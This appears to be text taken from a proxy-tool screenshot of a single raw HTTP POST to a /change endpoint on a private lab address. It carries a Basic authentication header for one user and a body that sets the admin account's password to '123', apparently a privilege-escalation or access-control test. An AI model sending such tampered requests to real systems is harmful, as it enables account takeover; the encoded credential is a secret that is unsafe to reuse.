 Pretty Raw Hex
1 POST /change HTTP/1.1
2 Host: 172.17.0.6:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://172.17.0.6:8000
10 DNT: 1
11 Authorization: Basic YnV5ZXIxMzphcm1zMTM=
12 Connection: close
13 Referer: http://172.17.0.6:8000/change
14 Upgrade-Insecure-Requests: 1
15
16 password=123&username=admin